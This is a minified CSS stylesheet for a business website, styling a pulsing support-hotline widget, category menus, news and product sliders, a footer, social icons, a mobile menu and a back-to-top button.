.support-hotline .div_title span.icon:before{background-color:rgba(120,184,42,0.2);opacity:.75;top:-20px;left:-20px;right:-20px;bottom:-20px;position:absolute;content:'';-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.support-hotline .div_title span.icon:after{top:-30px;left:-30px;right:-30px;bottom:-30px;position:absolute;content:'';background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(120,184,42,0.4);opacity:.1;-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.support-hotline .div_title i{position:relative;display:block;width:100%;height:100%;padding-top:5px;background:#4db2ec;font-size:26px;line-height:30px;text-align:center;color:#fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.support-hotline .div_title.show{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}
.support-hotline .div_title span.text{display:block;position:absolute;bottom:7px;width:100%;text-align:center;color:#fff;font-size:11px;line-height:16px}
.support-hotline .div_content{pointer-events:auto;width:240px;position:absolute;top:0;right:0;background-color:#fff;border:2px solid red;-webkit-border-radius:6px;-moz-border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;border-radius:6px;-webkit-transform:translate(400px,0);-moz-transform:translate(400px,0);-o-transform:translate(400px,0);-ms-transform:translate(400px,0);transform:translate(400px,0);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding:18px;color:#fff}
.support-hotline.show .div_content{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}
.support-hotline .div_content:before{position:absolute;content:'';top:16px;right:-16px;border-left:16px solid red;border-top:16px solid transparent;border-bottom:16px solid transparent}
.support-hotline .div_content:after{position:absolute;content:'';top:18px;right:-14px;border-left:14px solid #fff;border-top:14px solid transparent;border-bottom:14px solid transparent}
.support-hotline .div_content .title_hotline{font-size:14px;line-height:20px;margin-bottom:0;text-transform:uppercase;color:#333}
.support-hotline .div_content .number_phone a{font-size:26px;line-height:40px;color:red;margin-bottom:10px;position:relative;font-weight:700}
.support-hotline .div_content .yahoo_skype{margin-bottom:0}
.support-hotline .div_content .yahoo_skype .fl{width:49%;float:left;background:#00adef;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative}
.support-hotline .div_content .yahoo_skype .fl i{position:absolute;top:10px;left:7px}
.support-hotline .div_content .yahoo_skype .fr{width:49%;float:right;background:#00adef;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative}
.support-hotline .div_content .yahoo_skype .fr i{position:absolute;top:10px;left:7px}
.support-hotline .div_content .yahoo_skype a{display:block;font-size:14px;line-height:20px;padding:7px 10px 7px 28px;color:#fff;font-style:italic;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;background-repeat:no-repeat;background-position:10px 50%}
.support-hotline .div_content .yahoo_skype a:hover{background-color:#0085ba}
@-moz-keyframes quick-alo-circle-img-anim {
0%{transform:rotate(0deg) scale(1) skew(1deg)}
10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-moz-transform:rotate(0deg) scale(1) skew(1deg)}
100%{-moz-transform:rotate(0deg) scale(1) skew(1deg)}
}
@-webkit-keyframes quick-alo-circle-img-anim {
0%{-webkit-transform:rotate(0deg) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0deg) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0deg) scale(1) skew(1deg)}
}
@-o-keyframes quick-alo-circle-img-anim {
0%{-o-transform:rotate(0deg) scale(1) skew(1deg)}
10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-o-transform:rotate(0deg) scale(1) skew(1deg)}
100%{-o-transform:rotate(0deg) scale(1) skew(1deg)}
}
@keyframes quick-alo-circle-img-anim {
0%{transform:rotate(0deg) scale(1) skew(1deg)}
10%{transform:rotate(-25deg) scale(1) skew(1deg)}
20%{transform:rotate(25deg) scale(1) skew(1deg)}
30%{transform:rotate(-25deg) scale(1) skew(1deg)}
40%{transform:rotate(25deg) scale(1) skew(1deg)}
50%{transform:rotate(0deg) scale(1) skew(1deg)}
100%{transform:rotate(0deg) scale(1) skew(1deg)}
}
@-moz-keyframes quick-alo-circle-fill-anim {
0%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}
50%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}
100%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes quick-alo-circle-fill-anim {
0%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}
50%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}
100%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes quick-alo-circle-fill-anim {
0%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}
50%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}
100%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}
}
@keyframes quick-alo-circle-fill-anim {
0%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}
50%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}
100%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes quick-alo-circle-anim {
0%{transform:rotate(0deg) scale(.5) skew(1deg);opacity:.1}
30%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.5}
100%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes quick-alo-circle-anim {
0%{transform:rotate(0deg) scale(.5) skew(1deg);opacity:.1}
30%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.5}
100%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.1}
}
@-o-keyframes quick-alo-circle-anim {
0%{transform:rotate(0deg) scale(.5) skew(1deg);opacity:.1}
30%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.5}
100%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.1}
}
@keyframes quick-alo-circle-anim {
0%{transform:rotate(0deg) scale(.5) skew(1deg);opacity:.1}
30%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.5}
100%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.1}
}
.menu-category{margin-bottom:30px}
.menu-category .mc-title{font-size:18px;line-height:20px;padding:10px 40px 10px 0;overflow:hidden;white-space:nowrap;font-weight:700;position:relative;text-transform:uppercase;color:#000;background:#ff430c}
.menu-category .mc-title a{font-size:18px;line-height:20px;padding:10px 20px;overflow:hidden;white-space:nowrap;font-weight:700;position:relative;text-transform:uppercase;color:#fff}
.ul_mc{background:#f5f5f5;padding-left:0}
.ul_mc > li{border-bottom:1px solid #fff;list-style:none}
.ul_mc > li:last-child{border-bottom:none}
.ul_mc > li > a{display:block;font-size:14px;line-height:20px;padding:10px 10px 10px 15px;position:relative;color:#333}
.ul_mc > li > a img{padding-right:10px}
.ul_mc > li.current > a,.ul_mc > li:hover > a{color:#b11014}
.ul_mc > li > a:before{position:absolute;content:'';top:0;bottom:0;left:0;width:3px;background:transparent;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.ul_mc > li.current > a:before,.ul_mc > li:hover > a:before{background:#4db2ec}
.ul_mc ul{padding-left:25px;display:none}
.ul_mc li.current > ul{display:block}
.ul_mc ul li{border-top:1px solid #171717}
.ul_mc ul li a{display:block;padding:10px 10px 10px 0;color:#999}
.ul_mc ul li.current > a,.ul_mc ul li:hover > a{color:#4db2ec}
.box-news-hot{margin-bottom:30px}
.box-news-hot .bnh-title{font-size:15px;line-height:20px;padding:10px 15px;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;text-transform:uppercase;font-weight:700;background:#fd1c23}
.box-news-hot .bnh-content{padding:15px;background:#1d1d1d}
#sh-news.slick-initialized .item,#sh-news .item:first-child{display:block}
#sh-news .item{display:none}
.sh-news .item .i-image{margin-bottom:10px}
.sh-news .item .i-image img{width:100%}
.sh-news .item .i-title{font-size:15px;line-height:23px;height:46px;overflow:hidden;color:#eee}
.sh-news .item .i-title a{font-size:15px;line-height:23px;color:#eee;font-weight:400}
.sh-news .item .i-title a:hover{color:#4db2ec}
.sh-news .slick-arrow{width:30px;height:75px;background:rgba(0,0,0,0.7);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;color:#fd1c23;top:80px}
.sh-news .slick-arrow:hover{background:rgba(0,0,0,1)}
.sh-news .slick-arrow:after{position:absolute;font-family:"Font Awesome 5 Free";top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:25px;line-height:30px}
.sh-news .slick-prev:after{content:'\f104'}
.sh-news .slick-next:after{content:'\f105'}
.box-prod-hot{margin-bottom:30px}
.box-prod-hot .bph-title{font-size:15px;line-height:20px;padding:10px 30px;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;text-transform:uppercase;font-weight:700;background:#fd1c23;text-align:center}
.box-prod-hot .bph-content{padding:15px;background:#1d1d1d}
#sh_prod.slick-initialized .item,#sh_prod .item:first-child{display:block}
#sh_prod .item{display:none}
.sh_prod .item .i-image img{width:100%}
.sh_prod .item .i-title{font-size:14px;line-height:20px}
.sh_prod .item .i-title a{font-size:14px;line-height:20px;display:block;text-align:center;padding:10px 0}
#sh_prod .slick-arrow{width:30px;height:30px;top:-35px}
#sh_prod .slick-arrow:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:"Font Awesome 5 Free";font-size:22px;line-height:30px;color:#fff}
#sh_prod .slick-prev{left:-15px}
#sh_prod .slick-next{right:-15px}
#sh_prod .slick-prev:after{content:'\f104'}
#sh_prod .slick-next:after{content:'\f105'}
.topBar{background:#fff}
.topBar-row{border-top:1px solid #ccc;padding-top:15px;margin-bottom:15px;margin-top:20px}
.topBar-item p:nth-child(1){text-transform:uppercase;font-weight:700}
.topBar-item p.title{font-size:13px;margin:0;padding:0;text-align:left;text-transform:uppercase;font-weight:700}
.topBar-item p.number_phone{font-size:20px;line-height:32px;margin:0}
.topBar-item p.number_phone a{font-size:20px;color:#000}
.topBar-item p i{margin-right:5px;font-size:9px;vertical-align:top;margin-top:8px;color:#fff;background:#e52c25;padding:4px 5px;text-align:center;border-radius:100%}
.frmnbt{margin:10px 0;width:100%;position:relative}
.frmnbt-txt{border:1px solid #ccc;height:35px;padding:5px;width:100%;font-size:12px}
.frmnbt-btn{background:#222;color:#fff;border:none;height:35px;position:absolute;right:0;text-transform:uppercase;top:0;padding:0 15px}
.navbar-social{margin:0;padding:0;list-style:none;text-align:right}
.navbar-social li:nth-child(1){margin-left:0}
.navbar-social li{display:inline-block;text-align:center}
.navbar-social li a{text-decoration:none;color:#333}
.navbar-social li a img{height:34px;margin-top:-18px;margin-left:3px}
.navbar-social li a .fab{font-size:35px;padding:5px;transition:all .3s}
.navbar-social li a .fab:hover{transform:scale(1.2);transition:all .3s}
.navbar-social li .fa-zalo{background:rgba(0,0,0,0) url(../images/logo-zalo-vector-black.png) no-repeat scroll 0 0 / cover;display:inline-block;height:35px;width:35px;margin-top:-17px;vertical-align:middle}
footer{width:100%;margin:0 auto;position:relative;background:#f2f5fa}
.footer-Copyright .footer-address{padding:10px 0;font-size:12px;line-height:20px}
.moreinfo{font-size:13px}
.footer_row_bottom{padding:45px 0}
.footer_bottom{border-top:1px solid #ccc;padding-top:15px;font-size:13px}
.footer_p .panel-body,.footer_pp .panel-body{padding:0}
.footer_col1_title{font-weight:700;text-transform:uppercase;font-size:14px;margin-bottom:10px;line-height:26px}
.footer_box{padding:0;list-style:none;color:#ccc}
.footer_box li{line-height:25px}
.footer_box li a{color:#333;font-size:14px;line-height:2em}
.footer_box li a h4,.footer_box li a h2{line-height:25px;font-size:13px;margin:0;font-weight:400}
.footer_box li a:hover{color:red}
.footer_box li:last-child{border-bottom:none}
.footercoppyright{color:#ccc;padding:20px 0;font-style:italic}
.logo_footer{padding-bottom:20px}
.vnt-social ul{padding-left:0}
.vnt-social ul:after{display:block;content:'';clear:both}
.vnt-social ul li{float:left;margin:0 5px;list-style:none}
.vnt-social ul li:first-child{margin-left:0}
.vnt-social ul li:last-child{margin-right:0}
.vnt-social ul li span{display:block;font-style:italic;font-size:18px;line-height:26px;padding:10px 10px 10px 0}
.vnt-social ul li a{width:40px;height:40px;color:#fff;display:table}
.vnt-social ul li a i{width:100%;height:100%;background:#4db2ec;display:table-cell;text-align:center;vertical-align:middle;font-size:15px;line-height:20px;-moz-transform:rotateY(0deg) rotateX(0deg) rotateZ(0deg);-webkit-transform:rotateY(0deg) rotateX(0deg) rotateZ(0deg);-o-transform:rotateY(0deg) rotateX(0deg) rotateZ(0deg);-ms-transform:rotateY(0deg) rotateX(0deg) rotateZ(0deg);transform:rotateY(0deg) rotateX(0deg) rotateZ(0deg);-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease;border-radius:50%}
.vnt-social ul li a:hover i{-moz-transform:rotateY(-180deg) rotateX(-180deg) rotateZ(-180deg);-webkit-transform:rotateY(-180deg) rotateX(-180deg) rotateZ(-180deg);-o-transform:rotateY(-180deg) rotateX(-180deg) rotateZ(-180deg);-ms-transform:rotateY(-180deg) rotateX(-180deg) rotateZ(-180deg);transform:rotateY(-180deg) rotateX(-180deg) rotateZ(-180deg);background:#faa21b;color:#fff;border-color:#faa21b}
.menu_mobile{float:left;position:relative;overflow:hidden;display:none;margin-left:-15px}
.menu_mobile.showmenu{position:static;top:100px;right:0;z-index:2000}
.menu_mobile.showmenu .icon_menu{color:#333}
.menu_mobile.showmenu .icon_menu .style_icon:before,.menu_mobile.showmenu .icon_menu .style_icon:after{background:#333}
.menu_mobile.showmenu .icon_menu .style_icon{color:#333}
.menu_mobile .icon_menu{position:relative;width:70px;height:35px;cursor:pointer;color:#333;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-align:center;font-size:12px;line-height:7px}
.menu_mobile .icon_menu .style_icon{display:block;position:absolute;top:18px;left:18px;right:18px;height:1px;background:#333;-webkit-transition:background 0 .3s;transition:background 0 .3s}
.menu_mobile .icon_menu .style_icon:before,.menu_mobile .icon_menu .style_icon:after{position:absolute;display:block;left:0;width:100%;height:1px;background:#333;content:"";-webkit-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;transition-delay:.3s,0s}
.menu_mobile .icon_menu .style_icon:before{top:-10px;-webkit-transition-property:top,-webkit-transform;transition-property:top,transform}
.menu_mobile .icon_menu .style_icon:after{bottom:-10px;-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,transform}
.menu_mobile.showmenu .icon_menu .style_icon{background:transparent}
.menu_mobile.showmenu .icon_menu .style_icon:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0s,.3s;transition-delay:0s,.3s}
.menu_mobile.showmenu .icon_menu .style_icon:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition-delay:0s,.3s;transition-delay:0s,.3s}
.menu_mobile .divmm{position:absolute;width:100%;top:73px;left:0;bottom:0;visibility:hidden;text-align:left;z-index:222222}
.menu_mobile .divmm .mmContent{width:100%;height:100%;margin:0 0 0 auto;position:relative;top:0;right:0;z-index:101;-webkit-transform:translate(100%,0%);-moz-transform:translate(100%,0%);-o-transform:translate(100%,0%);-ms-transform:translate(100%,0%);transform:translate(100%,0%);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;pointer-events:none}
.menu_mobile .divmm .mmContent .mmSearch{padding:10px;background-color:#d01820;position:relative;z-index:1}
.menu_mobile .divmm .mmContent .mmSearch .input-group .form-control{height:30px}
.menu_mobile .divmm .mmContent .mmSearch .input-group button.btn{height:30px;background:#dca73a;color:#fff;border-color:#dca73a;outline:0;-webkit-box-shadow:0 0 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 0 rgba(0,0,0,0.3);box-shadow:0 0 0 rgba(0,0,0,0.3)}
.menu_mobile .divmm .mmContent .mmSearch .input-group button.btn span{color:#fff}
.menu_mobile .divmm .mmContent .mmTitle{font-size:16px;line-height:24px;text-transform:uppercase;text-align:center;color:#333;padding:23px 10px;position:relative;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis}
.menu_mobile .divmm .mmContent .mmTitle:after{position:absolute;font-family:"Font Awesome 5 Free";top:10px;left:15px;width:35px;height:26px;border-right:1px solid #4dcbd5;color:#fff;font-weight:400;font-size:30px;line-height:26px}
.menu_mobile .divmm .mmContent .mmMenu{position:relative;width:85%;height:100%;background-color:transparent;color:#333;pointer-events:auto}
.menu_mobile .divmm .mmContent .mmMenu ul{height:100%;width:100%;background:#fff;margin-bottom:0;padding-left:0}
.menu_mobile .divmm .mmContent .mmMenu > ul{padding-left:0;border-top:1px solid #e8e8e8}
.menu_mobile .divmm .mmContent .mmMenu ul li{background:#fff;overflow:auto;display:block;border-bottom:1px solid #e8e8e8;position:relative;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.menu_mobile .divmm .mmContent .mmMenu ul li a{display:block;font-size:13px;line-height:26px;color:#333;padding:10px 20px;position:relative;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-transform:uppercase}
.menu_mobile .divmm .mmContent .mmMenu ul li a img{padding-right:5px}
.menu_mobile .divmm .mmContent .mmMenu ul li a:before{position:absolute;top:0;left:0;content:'';height:100%;width:3px;background:transparent;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.menu_mobile .divmm .mmContent .mmMenu > ul > li:hover > .m-sub{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.menu_mobile .divmm .mmContent .mmMenu > ul > li:hover > .m-sub,.menu_mobile .divmm .mmContent .mmMenu > ul > li:hover > a{color:#ee238f}
.menu_mobile .divmm .mmContent .mmMenu > ul > li.current > a{color:#ed2490}
.menu_mobile .divmm .mmContent .mmMenu > ul > li > .m-sub > a:after,.menu_mobile .divmm .mmContent .mmMenu > ul > li > a:after{position:absolute;font-family:"Font Awesome 5 Free";top:10px;left:10px;font-size:6px;line-height:24px;color:#a7a3a2}
.menu_mobile .divmm .mmContent .mmMenu ul li ul{padding-left:15px;background:#ffff}
.menu_mobile .divmm .mmContent .mmMenu ul li ul li{border-bottom:none;border-top:1px solid #e8e8e8}
.menu_mobile .divmm .mmContent .mmMenu ul li ul li a{padding:2px 0 2px 15px;font-size:12px;text-transform:none;line-height:23px;color:#333;position:relative;font-weight:400}
.menu_mobile .divmm .mmContent .mmMenu ul li ul li a:after{font-weight:600;position:absolute;font-family:"Font Awesome 5 Free";content:'\f105';top:5px;left:0;display:none}
.menu_mobile .divmm .mmContent .mmMenu ul li ul li a:hover{color:#fd1c23;background-color:transparent}
.menu_mobile .divmm .mmContent .mmMenu ul li .m-sub{clear:both;position:relative;padding-right:45px}
.menu_mobile .divmm .mmContent .mmMenu ul li .button-submenu{position:absolute;top:0;right:0;width:45px;height:100%;text-align:center;font-size:16px;color:#333;padding-top:10px;cursor:pointer;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.menu_mobile .divmm .mmContent .mmMenu ul li .button-submenu:after{font-weight:600;position:absolute;top:50%;left:50%;font-family:"Font Awesome 5 Free";content:'\f105';font-size:15px;line-height:36px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.menu_mobile .divmm .mmContent .mmMenu > ul > li:hover > .m-sub > .button-submenu:after{color:#333}
.menu_mobile .divmm .mmContent .mmMenu ul li .button-submenu.show:after{transform:rotate(180deg);top:5px;left:15px;content:'\f107'}
.menu_mobile .divmm .mmContent .formsearch{height:60px;background:#104872;padding:10px 0;pointer-events:auto;position:absolute;top:0;left:62px;right:0;z-index:1}
.menu_mobile .divmm .mmContent .formsearch .form-control{background:none;border:none;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;color:#fff;font-size:16px;line-height:24px}
.menu_mobile .divmm .mmContent .formsearch button.btn{width:50px;height:34px;background:none;border:none;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;color:#fff;position:relative}
.menu_mobile .divmm .mmContent .formsearch button.btn:after{font-weight:600;position:absolute;top:50%;left:50%;font-family:"Font Awesome 5 Free";content:'\f002';-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:25px}
.menu_mobile .divmm.show{visibility:visible}
.menu_mobile .divmm.show .mmContent{-webkit-transform:translate(0%,0%);-moz-transform:translate(0%,0%);-o-transform:translate(0%,0%);-ms-transform:translate(0%,0%);transform:translate(0%,0%)}
.menu_mobile .divmm.show .mmContent .close-mmenu{left:0;top:0;opacity:1;display:none}
.menu_mobile .divmm .divmmbg{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.6);z-index:100;opacity:0;visibility:hidden;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease;height:500px;width:100%}
.menu_mobile .divmm.show .divmmbg{opacity:1;visibility:visible;height:100%}
.wap_SearchMB .SearchMB{position:fixed;top:70px;right:105px;width:20%;margin-top:38px;z-index:2000;background-color:#fff;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s}
.wap_SearchMB.show .SearchMB{opacity:1;visibility:visible;margin-top:30px;top:50px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s}
.wap_SearchMB{display:none}
.vs_title{}
.wap-fixed.show .vs_title img{top:18px}
.wap-fixed.show .vnt-cart{top:18px}
.vs_title img{fill:#252a2b;width:24px;height:24px;position:absolute;top:50px;right:150px;z-index:2;cursor:pointer}
#SearchMB .input-group{display:block}
.SearchMB .form-control{font-size:12px;padding-left:15px;height:40px;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-ms-border-radius:0;border-radius:0;border:none;background:#fff;font-style:italic;color:#333}
.SearchMB button.btn{z-index:200;left:-42px;top:5px;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-ms-border-radius:0;border-radius:0;background:inherit;border:none;margin-left:0!important;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;outline:none;color:#333;position:absolute;float:left}
.SearchMB button.btn:active{outline:none}
.phone-map{display:none;margin-bottom:30px}
.phone-map .w-phone{width:50%;float:left}
.phone-map .w-map{width:50%;float:right}
.phone-map .w-map a,.phone-map .w-phone a{display:block;padding:15px 6px;text-align:center;font-size:20px;line-height:25px;color:#fff;position:relative;background-color:#fd1d23;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-transform:uppercase;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis}
.phone-map .w-map a:hover,.phone-map .w-phone a:hover{background:#4db2ec;color:#fff}
.phone-map .w-map a{margin-left:10px}
.phone-map .w-phone a{margin-right:10px}
.phone-map .w-map a span,.phone-map .w-phone a span{position:relative;z-index:1;padding-left:40px}
.phone-map .w-map a span:after,.phone-map .w-phone a span:after{position:absolute;font-family:"Font Awesome 5 Free";content:'\f095';top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);width:30px;height:30px;font-size:30px;line-height:30px}
.phone-map .w-map a span:after{content:'\f041'}
.go_top{width:50px;height:50px;background:#4db2ec;position:fixed;bottom:13px;right:20px;z-index:2000;cursor:pointer}
.go_top:before{position:absolute;font-family:"Font Awesome 5 Free";font-size:25px;line-height:30px;font-weight:900;color:#fff;content:'\f0aa';top:10px;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);animation:bounce1 2s infinite;-webkit-animation:bounce1 2s infinite;-moz-animation:bounce1 2s infinite;-o-animation:bounce1 2s infinite}
@-webkit-keyframes bounce1 {
0%,20%,50%,80%,100%{-webkit-transform:translate(-50%,0)}
40%{transform:translate(-50%,-10px)}
60%{transform:translate(-50%,-5px)}
}
@-moz-keyframes bounce1 {
0%,20%,50%,80%,100%{-webkit-transform:translate(-50%,0)}
40%{transform:translate(-50%,-10px)}
60%{transform:translate(-50%,-5px)}
}
@-o-keyframes bounce1 {
0%,20%,50%,80%,100%{-webkit-transform:translate(-50%,0)}
40%{transform:translate(-50%,-10px)}
60%{transform:translate(-50%,-5px)}
}
@keyframes bounce1 {
0%,20%,50%,80%,100%{-webkit-transform:translate(-50%,0)}
40%{transform:translate(-50%,-10px)}
60%{transform:translate(-50%,-5px)}
}
@-webkit-keyframes effect_slider {
from{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}
to{-webkit-transform:scale(1.2) rotate(-3deg);-moz-transform:scale(1.2) rotate(-3deg);transform:scale(1.2) rotate(-3deg)}
}
@-moz-keyframes effect_slider {
from{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}
to{-webkit-transform:scale(1.2) rotate(-3deg);-moz-transform:scale(1.2) rotate(-3deg);transform:scale(1.2) rotate(-3deg)}
}
@keyframes effect_slider {
from{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}
